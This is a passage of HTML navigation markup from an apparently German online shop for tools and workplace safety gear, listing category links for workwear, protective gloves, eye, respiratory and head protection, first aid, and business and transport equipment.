nav-1-2-18-36 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/sonstige-bekleidung/huete-muetzen"><span>Hüte, Mützen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-19 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/overalls"><span>Overalls</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-19-37 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/overalls/einwegoveralls"><span>Einwegoveralls</span></a></li><li class="nav-item level3 nav-1-2-19-38 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/overalls/chemikalienschutzoveralls-chemikalienschutzkittel"><span>Chemikalienschutzoveralls &amp; Chemikalienschutzkittel</span></a></li><li class="nav-item level3 nav-1-2-19-39 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/overalls/schutzoveralls"><span>Schutzoveralls</span></a></li></ul></li><li class="nav-item level2 nav-1-2-20 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung"><span>Warnkleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-20-40 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnschutzjacken"><span>Warnschutzjacken</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-1-2-20-40-1 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/warnkleidung/warnschutzjacken/warnschutz-arbeitsjacken"><span>Warnschutz-Arbeitsjacken</span></a></li><li class="nav-item level4 nav-1-2-20-40-2 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/warnkleidung/warnschutzjacken/warnschutz-parkas"><span>Warnschutz- Parkas</span></a></li><li class="nav-item level4 nav-1-2-20-40-3 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/warnkleidung/warnschutzjacken/warnschutz-softshelljacken"><span>Warnschutz-Softshelljacken</span></a></li></ul></li><li class="nav-item level3 nav-1-2-20-41 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnschutzlatzhosen"><span>Warnschutzlatzhosen</span></a></li><li class="nav-item level3 nav-1-2-20-42 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnschutzbundhosen"><span>Warnschutzbundhosen</span></a></li><li class="nav-item level3 nav-1-2-20-43 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnwesten"><span>Warnwesten</span></a></li><li class="nav-item level3 nav-1-2-20-44 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnschutz-shirts"><span>Warnschutz-Shirts</span></a></li></ul></li><li class="nav-item level2 nav-1-2-21 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen"><span>Jacken, Westen, Parkas &amp; Mäntel</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-21-45 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/bundjacken-arbeitsjacken"><span>Bundjacken &amp; Arbeitsjacken</span></a></li><li class="nav-item level3 nav-1-2-21-46 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/winterjacken"><span>Winterjacken</span></a></li><li class="nav-item level3 nav-1-2-21-47 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/softshell-jacken"><span>Softshell-Jacken</span></a></li><li class="nav-item level3 nav-1-2-21-48 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/parkas"><span>Parkas</span></a></li><li class="nav-item level3 nav-1-2-21-49 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/westen"><span>Westen</span></a></li><li class="nav-item level3 nav-1-2-21-50 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/regenjacken"><span>Regenjacken</span></a></li><li class="nav-item level3 nav-1-2-21-51 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/fleecejacken"><span>Fleecejacken</span></a></li><li class="nav-item level3 nav-1-2-21-52 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/maentel"><span>Mäntel</span></a></li><li class="nav-item level3 nav-1-2-21-53 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/chemikalienschutzjacken"><span>Chemikalienschutzjacken</span></a></li><li class="nav-item level3 nav-1-2-21-54 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/abnehmbare-kapuzen"><span>Abnehmbare Kapuzen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-22 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen"><span>Hosen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-22-55 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/bundhosen"><span>Bundhosen &amp; Arbeitshosen</span></a></li><li class="nav-item level3 nav-1-2-22-56 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/shorts"><span>Shorts</span></a></li><li class="nav-item level3 nav-1-2-22-57 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/latzhosen"><span>Latzhosen</span></a></li><li class="nav-item level3 nav-1-2-22-58 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/schweisserhose"><span>Schweißerhose</span></a></li><li class="nav-item level3 nav-1-2-22-59 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/schnittschutzhosen"><span>Schnittschutzhosen</span></a></li><li class="nav-item level3 nav-1-2-22-60 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/winterhosen"><span>Winterhosen</span></a></li><li class="nav-item level3 nav-1-2-22-61 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/softshellhosen"><span>Softshellhosen</span></a></li><li class="nav-item level3 nav-1-2-22-62 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/kanalarbeiterhosen"><span>Kanalarbeiterhosen</span></a></li><li class="nav-item level3 nav-1-2-22-63 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/schweisserschutzhose"><span>Schweißerschutzhose</span></a></li></ul></li><li class="nav-item level2 nav-1-2-23 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/schuerzen"><span>Schürzen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-23-64 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/schuerzen/segeltuchschurzen"><span>Segeltuchschürzen</span></a></li><li class="nav-item level3 nav-1-2-23-65 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/schuerzen/pvc-und-gummischurzen"><span>PVC-und Gummischürzen</span></a></li><li class="nav-item level3 nav-1-2-23-66 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/schuerzen/lederschuerze"><span>Lederschürze</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe"><span>Arbeitshandschuhe</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-3-24 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/arbeitshandschuhe"><span>Arbeitshandschuhe</span></a></li><li class="nav-item level2 nav-1-3-25 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/handschutz/armschutz"><span>Armschutz</span></a></li><li class="nav-item level2 nav-1-3-26 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/winter-arbeitshandschuhe"><span>Winterarbeitshandschuhe</span></a></li><li class="nav-item level2 nav-1-3-27 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/schutzhandschuhe-chemie"><span>Chemikalienschutzhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-28 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/schutzhandschuhe-einweg"><span>Einmalhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-29 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/kunstlederhandschuhe"><span>Kunstlederhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-30 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/nitrilhandschuhe"><span>Nitrilhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-31 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/lederhandschuhe"><span>Lederhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-32 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/esd-handschuhe"><span>ESD Handschuhe</span></a></li><li class="nav-item level2 nav-1-3-33 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/handschutz/hitzeschutzhandschuhe"><span>Hitzeschutzhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-34 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/montagehandschuhe"><span>Montagehandschuhe</span></a></li><li class="nav-item level2 nav-1-3-35 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/schnittschutzhandschuhe"><span>Schnittschutzhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-36 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/schweisserhandschuhe"><span>Schweißerhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-37 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/baumwollhandschuhe"><span>Baumwollhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-38 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/mechanikerhandschuhe"><span>Mechanikerhandschuhe</span></a></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz"><span>Augenschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-4-39 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schutzbrillen"><span>Schutzbrillen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-4-39-67 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schutzbrillen/schweisserbrillen"><span>Schutzbrillen getönt</span></a></li><li class="nav-item level3 nav-1-4-39-68 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schutzbrillen/schutzbrillen-klar"><span>Schutzbrillen klar</span></a></li></ul></li><li class="nav-item level2 nav-1-4-40 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/gesichtsschutzschilde-kombinationen"><span>Gesichtsschutzschilde</span></a></li><li class="nav-item level2 nav-1-4-41 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/vollsichtbrillen"><span>Vollsichtbrillen</span></a></li><li class="nav-item level2 nav-1-4-42 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/augenschutzzubehoer"><span>Augenschutzzubehör</span></a></li><li class="nav-item level2 nav-1-4-43 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schweisserschirme"><span>Schweißerschirme</span></a></li><li class="nav-item level2 nav-1-4-44 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schweisserschutzglaser"><span>Schweißerschutzgläser</span></a></li></ul></li><li class="nav-item level1 nav-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz"><span>Atemschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-5-45 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/halbmasken"><span>Halbmasken</span></a></li><li class="nav-item level2 nav-1-5-46 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/ersatzfilter"><span>Ersatzfilter</span></a></li><li class="nav-item level2 nav-1-5-47 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/vollmasken"><span>Vollmasken</span></a></li><li class="nav-item level2 nav-1-5-48 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/atemschutzmasken"><span>Atemschutzmasken</span></a></li><li class="nav-item level2 nav-1-5-49 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/geblaeseatemschutz"><span>Gebläseatemschutz</span></a></li></ul></li><li class="nav-item level1 nav-1-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz"><span>Hautschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-6-50 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/hautpflegemittel"><span>Hautpflegemittel</span></a></li><li class="nav-item level2 nav-1-6-51 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/spendersysteme"><span>Spendersysteme</span></a></li><li class="nav-item level2 nav-1-6-52 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/hautreinigungsmittel"><span>Hautreinigungsmittel</span></a></li><li class="nav-item level2 nav-1-6-53 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/putztucher"><span>Wischtücher, Handtücher &amp; Toilettenpapier</span></a></li><li class="nav-item level2 nav-1-6-54 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/desinfektionsmittel"><span>Desinfektionsmittel</span></a></li></ul></li><li class="nav-item level1 nav-1-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung"><span>Absturzsicherung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-7-55 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung/auffangsysteme"><span>Auffangsysteme</span></a></li><li class="nav-item level2 nav-1-7-56 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung/verbindungsmittel"><span>Verbindungsmittel &amp; Falldämpfer</span></a></li><li class="nav-item level2 nav-1-7-57 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung/hohensicherungsgerate"><span>Höhensicherungsgeräte</span></a></li><li class="nav-item level2 nav-1-7-58 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/halte-und-auffangsysteme/auffanggurte-haltegurte"><span>Auffanggurte &amp; Haltegurte</span></a></li><li class="nav-item level2 nav-1-7-59 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung/auffanggeraete"><span>Auffanggeräte</span></a></li></ul></li><li class="nav-item level1 nav-1-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen"><span>Erste Hilfe Einrichtungen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-8-60 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen/erste-hilfe-koffer"><span>Erste Hilfe Koffer</span></a></li><li class="nav-item level2 nav-1-8-61 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen/verbandtaschen"><span>Verbandtaschen &amp; Verbandskasten</span></a></li><li class="nav-item level2 nav-1-8-62 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen/notduschen"><span>Notduschen</span></a></li><li class="nav-item level2 nav-1-8-63 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen/nachfuell-sets-befuellungen"><span>Nachfüll-Sets &amp; Befüllungen</span></a></li></ul></li><li class="nav-item level1 nav-1-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/gehoerschutz"><span>Gehörschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-9-64 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/gehoerschutzstoepsel-spender"><span>Gehörschutzstöpsel &amp; Spender</span></a></li><li class="nav-item level2 nav-1-9-65 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/gehoerschutz/kapselgehoerschuetzer"><span>Kapselgehörschützer</span></a></li><li class="nav-item level2 nav-1-9-66 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/gehoerschutz/buegelgehoerschutzstoepsel"><span>Bügelgehörschutzstöpsel</span></a></li></ul></li><li class="nav-item level1 nav-1-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz"><span>Kopfschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-10-67 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/schutzhelme"><span>Schutzhelme</span></a></li><li class="nav-item level2 nav-1-10-68 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/anstosskappen"><span>Anstoßkappen</span></a></li><li class="nav-item level2 nav-1-10-69 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/radhelme"><span>Radhelme</span></a></li><li class="nav-item level2 nav-1-10-70 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/schweisserschutzhelme"><span>Schweißerschutzhelme</span></a></li><li class="nav-item level2 nav-1-10-71 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/kopfschutzzubehoer"><span>Kopfschutzzubehör</span></a></li><li class="nav-item level2 nav-1-10-72 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/elektrikerschutzhelm"><span>Elektrikerschutzhelm</span></a></li></ul></li><li class="nav-item level1 nav-1-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/fuss-knie-und-beinschutz"><span>Fuß-, Knie-, und Beinschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-11-73 first last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/fuss-knie-und-beinschutz/sicherheit-schuhe"><span>Sicherheit-Schuhe</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-11-73-69 first last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/fuss-knie-und-beinschutz/sicherheit-schuhe/sicherheits-halbschuhe"><span>Sicherheits-Halbschuhe</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/schweisserbedarf"><span>Schweißerbedarf</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-12-74 first last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/schweisserbedarf/schweisserhandschuhe"><span>Schweißerhandschuhe</span></a></li></ul></li><li class="nav-item level1 nav-1-13 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/handschuhe"><span>Handschuhe</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-13-75 first last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/handschuhe/arbeitshandschuhe"><span>Arbeitshandschuhe</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung" class="level-top"><span>Betriebseinrichtung</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb"><span>Betrieb</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-1-1 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/garderobenschranke"><span>Garderobenschränke</span></a></li><li class="nav-item level2 nav-2-1-2 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/krankentragen-und-krankenliegen"><span>Krankentragen und Krankenliegen</span></a></li><li class="nav-item level2 nav-2-1-3 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/lagerbehalter-und-paletten"><span>Lagerbehälter und Paletten</span></a></li><li class="nav-item level2 nav-2-1-4 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/personenleitsysteme"><span>Personenleitsysteme</span></a></li><li class="nav-item level2 nav-2-1-5 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/parkbanke-und-tische"><span>Parkbänke und -tische</span></a></li><li class="nav-item level2 nav-2-1-6 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/pumpen"><span>Pumpen</span></a></li><li class="nav-item level2 nav-2-1-7 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/rader-und-rollen"><span>Räder- und Rollen</span></a></li><li class="nav-item level2 nav-2-1-8 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/raum-und-trennwandsysteme"><span>Raum- und Trennwandsysteme</span></a></li><li class="nav-item level2 nav-2-1-9 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/streugutbehalter-und-wagen"><span>Streugutbehälter und -wagen</span></a></li><li class="nav-item level2 nav-2-1-10 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/servicewagen"><span>Servicewagen</span></a></li><li class="nav-item level2 nav-2-1-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste"><span>Tritte und Arbeitspodeste</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-11-1 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/zubehor-tritte-und-arbeitspodeste"><span>Zubehör Tritte und Arbeitspodeste</span></a></li><li class="nav-item level3 nav-2-1-11-2 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/obstbaumleitern"><span>Obstbaumleitern</span></a></li><li class="nav-item level3 nav-2-1-11-3 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/glasreinigerleitern"><span>Glasreinigerleitern</span></a></li><li class="nav-item level3 nav-2-1-11-4 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/universalkisten"><span>Universalkisten</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-1-11-4-1 first last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/universalkisten/zubehor-fur-universalkisten"><span>Zubehör für Universalkisten</span></a></li></ul></li></ul></li><li class="nav-item level2 nav-2-1-12 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/wegesperren"><span>Wegesperren</span></a></li></ul></li><li class="nav-item level1 nav-2-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero"><span>Büro</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-2-13 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/ausstellen"><span>Ausstellen</span></a></li><li class="nav-item level2 nav-2-2-14 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/burowagen"><span>Bürowagen</span></a></li><li class="nav-item level2 nav-2-2-15 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/buromaschinen"><span>Büromaschinen</span></a></li><li class="nav-item level2 nav-2-2-16 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/schlusselschranke-und-tresore"><span>Schlüsselschränke und Tresore</span></a></li><li class="nav-item level2 nav-2-2-17 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/buroschranke"><span>Büroschränke</span></a></li><li class="nav-item level2 nav-2-2-18 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/ordner-drehsaulen"><span>Ordner-Drehsäulen</span></a></li></ul></li><li class="nav-item level1 nav-2-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager"><span>Lager</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-3-19 first last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager/waagen"><span>Waagen</span></a></li></ul></li><li class="nav-item level1 nav-2-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport"><span>Transport</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-4-20 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/elektrische-zughilfen"><span>Elektrische Zughilfen</span></a></li><li class="nav-item level2 nav-2-4-21 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/hubgerate"><span>Hubgeräte</span></a></li><li class="nav-item level2 nav-2-4-22 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/ladungssicherung"><span>Ladungssicherung</span></a></li><li class="nav-item level2 nav-2-4-23 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/rangierhilfen"><span>Rangierhilfen</span></a></li><li class="nav-item level2 nav-2-4-24 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/stapler-anbaugerate"><span>Stapler-Anbaugeräte</span></a></li><li class="nav-item level2 nav-2-4-25 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/transportbahnen"><span>Transportbahnen</span></a></li><li class="nav-item level2 nav-2-4-26 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/verladetechnik"><span>Verladetechnik</span></a></li><li class="nav-item level2 nav-2-4-27 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/verladehilfen"><span>Verladehilfen</span></a></li><li class="nav-item level2 nav-2-4-28 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/wendehilfen"><span>Wendehilfen</span></a></li></ul></li><li class="nav-item level1 nav-2-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/baustellenbedarf"><span>Baustellenbedarf</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-5-29 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/baustellenbedarf/baugeraete"><span>Baugeräte</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-5-29-5 first last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schubkarre/id/2220/"><span>Schubkarre</span></a></li></ul></li><li class="nav-item level2 nav-2-5-30 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/baustellenbedarf/abdeckmaterial"><span>Abdeckmaterial</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown 